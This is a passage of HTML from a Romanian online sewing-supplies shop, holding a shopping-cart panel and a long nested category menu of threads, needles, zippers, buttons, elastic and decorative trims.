    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

